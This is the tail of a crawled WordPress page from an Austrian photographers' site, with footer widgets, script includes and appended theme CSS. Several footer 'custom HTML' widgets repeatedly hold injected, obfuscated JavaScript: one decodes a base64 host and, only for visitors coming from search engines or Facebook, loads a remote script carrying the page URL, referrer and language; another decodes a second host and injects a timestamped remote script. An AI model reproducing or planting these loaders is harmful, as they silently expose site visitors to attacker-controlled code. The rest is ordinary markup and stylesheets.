    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12" role="navigation">
    <h2 class="sr-only">Beitragsnavigation</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Vorheriger Beitrag</span>
        <span class="nav-previous nav-dir"><a href="http://www.fims.at/?p=4753" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Junior-Action-Day 2016</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="http://www.fims.at/" title="Zurück zur Beitragsliste">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Zurück zur Beitragsliste</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Nächster Beitrag</span>
        <span class="nav-next nav-dir"><a href="http://www.fims.at/?p=4916" rel="next"><span class="meta-nav"><span class="meta-nav-title">Junior-Action-Day 2016</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
                                          <footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="http://www.fims.at" title="www.fotomeister.at">www.fotomeister.at</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Alle Rechte vorbehalten</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Powered by&nbsp;</span><a class="czr-wp-powered-link fab fa-wordpress" title="Powered by WordPress" href="https://de.wordpress.org/" target="_blank"></a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Entworfen mit dem <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr-Theme">Customizr-Theme</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/profile.php?id=100000747780504"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <section class="czr-overlay search_o">
  <a href="#" class="search-close_btn search-toggle_btn czr-overlay-toggle_btn"><i class="icn-close"></i></a>
  <div class="overlay-content">
    <div class="search__wrapper">
    <div class="search-form__container " >
  <form action="http://www.fims.at/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6965dfb7972eb" id="lsearch-6965dfb7972eb"><span>Suche</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-6965dfb7972eb" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-6965dfb7972eb" title="Suche &hellip;">
    </div>
  </form>
</div>    </div>
  </div>
</section><div class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.fims.at\/?p=4768":4768};
	</script>
				<script type='text/javascript' src='http://www.fims.at/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/www.fims.at\/index.php?rest_route=\/","nonce":"0eca2d3df4","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/api-request.min.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/wp-api.min.js?ver=5.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","frontNonce":{"id":"SEKFrontNonce","handle":"ad1a25d117"},"localSeks":"","globalSeks":"","skope_id":"skp__post_post_4768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?ver=1.4.7'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/comment-reply.min.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.1.26'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/wp-embed.min.js?ver=5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=7.0'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.0',blog:'108860557',post:'4768',tz:'1',srv:'www.fims.at'} ]);
	_stq.push([ 'clickTrackerInit', '108860557', '4768' ]);
</script>
  </body>
  </html>


--- FILE ---
content_type: text/css
request_url: http://www.fims.at/wp-content/plugins/ggpkg-import/include/ggskin.css?ver=5.1
body_size: 300
content:
@CHARSET "ISO-8859-1";

.ggskin img {
    margin: none; 
    border: none; 
    padding: none; 
    box-shadow: none !important;
}
.ggskin {
    font-family: Helvetica, Arial, Sans-Serif; 
    font-size: 14px; 
    box-sizing: content-box !important;
    -webkit-box-sizing: content-box !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/css/sek-base.min.css?ver=1.4.7
body_size: 25966
content:
.sektion-wrapper *,.sektion-wrapper ::after,.sektion-wrapper ::before{box-sizing:border-box}.sektion-wrapper img{max-width:100%;vertical-align:middle;border-style:none}.sektion-wrapper svg:not(:root){overflow:hidden}.sektion-wrapper figure{margin:0}.sektion-wrapper embed,.sektion-wrapper iframe,.sektion-wrapper object{max-width:100%}.sek-module-inner .sek-btn,.sek-service-font{font-family:sans-serif;letter-spacing:1px}.sek-container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.sek-container{max-width:540px}}@media (min-width:768px){.sek-container{max-width:720px}}@media (min-width:992px){.sek-container{max-width:960px}}@media (min-width:1200px){.sek-container{max-width:1140px}}.sek-container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.sek-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.sek-container-no-padding{padding-right:0;padding-left:0;overflow-x:hidden}.sek-no-gutters{margin-right:0;margin-left:0}.sek-no-gutters>.sek-col,.sek-no-gutters>[class*=sek-col-]{padding-right:0;padding-left:0}.sek-col,.sek-col-10,.sek-col-100,.sek-col-11,.sek-col-12,.sek-col-14,.sek-col-16,.sek-col-20,.sek-col-25,.sek-col-30,.sek-col-33,.sek-col-40,.sek-col-50,.sek-col-60,.sek-col-66,.sek-col-70,.sek-col-75,.sek-col-8,.sek-col-80,.sek-col-83,.sek-col-9,.sek-col-90,.sek-col-auto,.sek-col-base{position:relative;width:100%;min-height:1px;padding-right:10px;padding-left:10px}.sek-col-base{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sek-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.sek-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}@media (min-width:768px){.sek-col-8{-ms-flex:0 0 8.333%;flex:0 0 8.333%;max-width:8.333%}.sek-col-9{-ms-flex:0 0 9.090909%;flex:0 0 9.090909%;max-width:9.090909%}.sek-col-10{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.sek-col-11{-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%}.sek-col-12{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.sek-col-14{-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%}.sek-col-16{-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%}.sek-col-20{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.sek-col-25{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.sek-col-30{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.sek-col-33{-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%}.sek-col-40{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.sek-col-50{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sek-col-60{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.sek-col-66{-ms-flex:0 0 66.666%;flex:0 0 66.666%;max-width:66.666%}.sek-col-70{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}.sek-col-75{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.sek-col-80{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.sek-col-83{-ms-flex:0 0 83.333%;flex:0 0 83.333%;max-width:83.333%}.sek-col-90{-ms-flex:0 0 90%;flex:0 0 90%;max-width:90%}.sek-col-100{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sek-order-first{-ms-flex-order:-1;order:-1}.sek-order-last{-ms-flex-order:13;order:13}.sek-order-0{-ms-flex-order:0;order:0}.sek-order-1{-ms-flex-order:1;order:1}.sek-order-2{-ms-flex-order:2;order:2}.sek-order-3{-ms-flex-order:3;order:3}.sek-order-4{-ms-flex-order:4;order:4}.sek-order-5{-ms-flex-order:5;order:5}.sek-order-6{-ms-flex-order:6;order:6}.sek-order-7{-ms-flex-order:7;order:7}.sek-order-8{-ms-flex-order:8;order:8}.sek-order-9{-ms-flex-order:9;order:9}.sek-order-10{-ms-flex-order:10;order:10}.sek-order-11{-ms-flex-order:11;order:11}.sek-order-12{-ms-flex-order:12;order:12}}.sek-fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.sek-fade{transition:none}}.sek-fade:not(.show){opacity:0}.sek-collapse:not(.show){display:none}.sek-clearfix::after{display:block;clear:both;content:""}.sek-sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sek-sr-only-focusable:active,.sek-sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.sek-embed{position:relative}.sek-embed::before{display:block;content:''}.sek-embed .sek-embed-inner,.sek-embed iframe{position:absolute;width:100%;height:100%;top:0;left:0}.sektion-wrapper{word-wrap:break-word}.sek-module .sek-module-inner ul{list-style:disc}.sek-module .sek-module-inner ol{list-style:decimal}.sek-module .sek-module-inner ol>li::before{content:none}.sek-module .sek-module-inner ol,.sek-module .sek-module-inner ul{padding:0;line-height:1.5;margin:0 0 1.5rem 1.5rem}.sek-module .sek-module-inner ol>li,.sek-module .sek-module-inner ul>li{padding:0}.sek-module .sek-module-inner li>ol,.sek-module .sek-module-inner li>ul{margin-bottom:0}.sek-module-inner .sek-btn{display:inline-block;font-weight:400;line-height:1.25em;text-align:center;white-space:normal;word-break:break-all;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5em 1em;border-radius:2px;border-width:2px;border-style:solid;font-size:1em;cursor:pointer;text-decoration:none;text-transform:none;transition:all .2s ease-in-out}.sek-module-inner .sek-btn:focus,.sek-module-inner .sek-btn:hover{text-decoration:none}.sek-module-inner .focus.sek-btn,.sek-module-inner .sek-btn:focus{outline:0;box-shadow:0 0 0 2px rgba(2,117,216,.25)}.sek-module-inner .disabled.sek-btn,.sek-module-inner .sek-btn:disabled{cursor:not-allowed;opacity:.65;box-shadow:none}.sek-module-inner .active.sek-btn,.sek-module-inner .sek-btn:active{background-image:none;box-shadow:0 0 0 2px rgba(2,117,216,.25)}a.sek-btn.disabled,fieldset[disabled] a.sek-btn{pointer-events:none}.sektion-wrapper [type=button],.sektion-wrapper [type=reset],.sektion-wrapper [type=submit],.sektion-wrapper button{-webkit-appearance:button}.sektion-wrapper [type=button]::-moz-focus-inner,.sektion-wrapper [type=reset]::-moz-focus-inner,.sektion-wrapper [type=submit]::-moz-focus-inner,.sektion-wrapper button::-moz-focus-inner{padding:0;border-style:none}.sektion-wrapper [type=button]::-moz-focus-inner .sek-btn,.sektion-wrapper [type=reset]::-moz-focus-inner .sek-btn,.sektion-wrapper [type=submit]::-moz-focus-inner .sek-btn,.sektion-wrapper button::-moz-focus-inner .sek-btn{padding:.5em 1em;border-style:solid}[type=button].sek-btn,[type=reset].sek-btn,[type=submit].sek-btn,button.sek-btn{-wekbit-appearance:none!important;background:0 0}.sek-module-inner h1,.sek-module-inner h2,.sek-module-inner h3,.sek-module-inner h4,.sek-module-inner h5,.sek-module-inner h6{font-weight:400;line-height:1.5em}.sek-module-inner h1{font-size:2.48em}.sek-module-inner h2{font-size:2.07em}.sek-module-inner h3{font-size:1.73em}.sek-module-inner h4{font-size:1.44em}.sek-module-inner h5{font-size:1.2em}.sek-module-inner h6{font-size:1em}.sek-heading>a{color:inherit;font-size:inherit}.sek-nav-wrap{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-pack:center;justify-content:center;padding:.5rem 0}.sek-nav-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.sek-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column}.sek-module .sek-module-inner .sek-nav{margin-right:-10px!important;margin-left:-10px!important}.sek-module .sek-module-inner .sek-nav,.sek-module .sek-module-inner .sek-nav ul{list-style:none!important;padding:0!important;margin:0!important}.sek-module .sek-module-inner .sek-nav li{list-style:none;margin:0 5px}.sek-module .sek-module-inner .sek-nav li>ul li{padding:0 0 0 .9rem}.sek-nav li a{padding:.6em .8em;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;color:inherit;overflow:hidden}.sek-nav-wrap .sek-nav li a{text-decoration:none}.sek-nav li a:hover .sek-nav__title{text-decoration:underline}.sek-nav li:not(:last-of-type){border-bottom:1px solid;border-color:rgba(49,49,49,.09)}.sek-nav .menu-item-has-children,.sek-nav .page_item_has_children{position:relative}.sek-nav .menu-item-has-children>a::after,.sek-nav .page_item_has_children>a::after{content:"\f107";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:none;font-style:normal;font-variant:normal;text-rendering:auto;font-family:'Font Awesome 5 Free';font-weight:900;transition:all .3s ease;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;padding:0 .45em;font-size:.8em;top:.1em;position:relative}.sek-nav .menu-item-has-children.show>a::after,.sek-nav .page_item_has_children.show>a::after{-webkit-transform:translateZ(0) rotate(-180deg)!important;transform:translateZ(0) rotate(-180deg)!important;-ms-transform:rotate(-180deg)!important}.sek-nav .children,.sek-nav .sub-menu{position:static;float:none;list-style:none;border-radius:0;border:0;margin:0;padding:0;font-size:inherit}@media (min-width:768px){.sek-nav .children,.sek-nav .sub-menu{position:absolute;display:none;top:100%;left:0;z-index:1000;min-width:10rem;max-width:50vw}}.sek-dropdown-submenu>a::after{-webkit-transform:translateZ(0) rotate(-90deg);transform:translateZ(0) rotate(-90deg);-ms-transform:rotate(-90deg)}.sek-dropdown-submenu>a[class*=-reverse]::after{-webkit-transform:translateZ(0) rotate(-270deg);transform:translateZ(0) rotate(-270deg)}.sek-nav-toggler{-webkit-appearance:none!important;cursor:pointer;height:40px;width:40px;padding:0;vertical-align:middle}.sek-nav-toggler,.sek-nav-toggler:focus,.sek-nav-toggler:hover{background:0 0;background-color:rgba(0,0,0,0);color:#000;border:none}.sek-ham__span-wrapper{height:12px;position:relative}.sek-ham__span-wrapper .line{display:block;height:1.5px;position:absolute;left:10px;border-radius:5px;background-clip:padding-box;transition:all ease .35s;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-top:1.5px solid}.sek-ham__span-wrapper .line-1{top:0}.sek-ham__span-wrapper .line-2{top:50%}.sek-ham__span-wrapper .line-3{top:100%}.sek-nav-toggler .line-1{-webkit-transform:translate(-3px,6px) rotate(45deg);transform:translate(-3px,6px) rotate(45deg);width:28px}.sek-nav-toggler .line-2{opacity:0}.sek-nav-toggler .line-3{-webkit-transform:translate(-3px,-6px) rotate(-45deg);transform:translate(-3px,-6px) rotate(-45deg);width:28px}.sek-nav-toggler.sek-collapsed .line{width:20px;-webkit-transform:translate(0,0) rotate(0);transform:translate(0,0) rotate(0);opacity:1}.sek-nav-toggler.sek-collapsed.hovering .line{-webkit-transform:translateX(-3px);transform:translateX(-3px);width:26px}.sek-dropdown-menu{position:static;float:none;list-style:none;border-radius:0;border:0;margin:0;padding:0;font-size:inherit}@media (min-width:768px){.sek-dropdown-menu{position:absolute;display:none;top:100%;left:0;z-index:1000;min-width:10rem;max-width:50vw}}.show>.sek-dropdown-menu{display:block}.sek-dropdown-menu .sek-nav__title{word-break:break-word;white-space:normal}.sek-dropdown-menu.open-right{left:0;right:auto}.sek-dropdown-menu ul.open-right,.sek-dropdown-menu.open-right ul:not(.open-left){left:100%;right:auto}.sek-dropdown-menu.open-left{left:auto;right:0}.sek-dropdown-menu ul.open-left,.sek-dropdown-menu.open-left ul:not(.open-right){right:100%;left:auto}@media (min-width:768px){.sek-nav{-ms-flex-direction:row;flex-direction:row}.sek-nav .menu-item-has-children>a::after,.sek-nav .page_item_has_children>a::after{display:inline-block}.sek-nav>li:not(:last-of-type){border-bottom:none}.sek-nav>li>a{padding:5px}.sek-nav-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.sek-nav-toggler{display:none}.sek-dropdown-menu{background:#fff;box-shadow:1px 2px 2px 2px rgba(0,0,0,.15)}.sek-nav .sek-dropdown-menu li{padding:0 10px!important;margin:0!important}.sek-nav .sek-dropdown-menu li a{padding:10px 12px}.sek-dropdown-menu ul{left:100%}.sek-dropdown-menu .sek-menu-link__row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.sek-dropdown-menu .sek-nav__title{word-break:normal;white-space:nowrap}.sek-dropdown-submenu .sek-dropdown-menu{top:15px}.sek-submenu-fade .sek-dropdown-menu a{transition:all .25s ease;-webkit-transform:translate(0,0);transform:translate(0,0)}.sek-submenu-fade .sek-dropdown-menu a:hover{-webkit-transform:translate(3px,0);transform:translate(3px,0)}.sek-submenu-fade .menu-item-has-children,.sek-submenu-fade .page_item_has_children{-webkit-perspective:1000px;perspective:1000px}.sek-submenu-fade .menu-item-has-children>ul,.sek-submenu-fade .page_item_has_children>ul{position:fixed;opacity:0;visibility:hidden;display:block;transition:all .25s ease-in-out;-webkit-transform:translate(0,-10px);transform:translate(0,-10px)}.sek-submenu-fade .menu-item-has-children:not(.show),.sek-submenu-fade .page_item_has_children:not(.show){overflow:hidden}.sek-submenu-fade .menu-item-has-children:not(.show) ul,.sek-submenu-fade .page_item_has_children:not(.show) ul{pointer-events:none;cursor:not-allowed}.sek-submenu-fade li.show{-webkit-perspective:none;perspective:none}.sek-submenu-fade li.show>ul{position:absolute;visibility:visible;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}[class*=sek__r-w]{position:relative;display:block;padding:0;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}[class*=sek__r-w]::before{display:block;content:""}.sek__r-wFP::before{padding-top:92.592593%}.sek-fp-widget{text-align:center;margin:auto!important}.sek-fp-widget .sek-fp-button-holder,.sek-fp-widget .sek-fp-text,.sek-fp-widget .sek-fp-title{width:90%;margin-left:auto;margin-right:auto}.sek-fp-widget .sek-fp-title{color:#5a5a5a;line-height:1.25em;margin-top:.625em;margin-bottom:1.25em;word-break:break-word;position:relative;font-weight:500;font-size:1.44em}.sek-fp-widget .sek-fp-title::after{content:"";position:absolute;width:1.25em;background:#5a5a5a;height:2px;top:100%;left:0;right:0;margin:.3125em auto 0;transition:all .6s ease}.sek-link-mask-p:hover .sek-fp-title::after{width:2.5em}.sek-fp-widget .sek-fp-text{color:#777;line-height:1.55em;margin:1.5em auto;word-wrap:break-word}.sek-fp-widget .sek-fp-text>a{padding:0!important;display:inline!important;line-height:1em!important}.sek-fp-widget .sek-fp-btn-link{text-transform:uppercase;margin-bottom:1.25em;white-space:normal;word-break:break-word;outline:0;background-color:#3b3b3b;color:#fff;border-color:#3b3b3b;font-size:.75em;line-height:2.5em;padding:0 2.5em}.sek-fp-widget .sek-fp-btn-link:active,.sek-fp-widget .sek-fp-btn-link:focus,.sek-fp-widget .sek-fp-btn-link:hover{color:#3b3b3b;background:0 0}.sek-fp-widget .sek-fp-thumb-wrapper{max-width:270px;margin:8px auto}.sek-fp-widget img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate(0,0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;z-index:0}.js-center-images-disabled .sek-fp-widget img{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-ms-transform:translate(-50%,-50%);top:50%;left:50%;max-width:100%}.sek-fp-widget img.h-centered{width:auto!important;max-width:none!important}.sek-fp-widget img.v-centered{height:auto!important;max-height:none!important;max-width:none!important;vertical-align:top}.sek-link-mask{position:absolute;border-color:#fff;left:0;right:0;top:0;bottom:0;overflow:hidden;z-index:1}.sek-link-mask.no-effect{border:none}.sek-link-mask::before{position:absolute;width:63%;padding-bottom:63%;content:'';z-index:1;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);border:150px solid;border-color:inherit;box-sizing:content-box;transition:all .3s ease}.round .sek-link-mask::before{border-radius:50%}.sek-link-mask-p:hover .sek-link-mask::before{-webkit-transform:translate(-50%,-50%) scale(1.4);transform:translate(-50%,-50%) scale(1.4);-webkit-transform:translate3d(-50%,-50%,0) scale(1.4);transform:translate3d(-50%,-50%,0) scale(1.4);-ms-transform:translate(-50%,-50%) scale(1.4)}.no-cssanimations 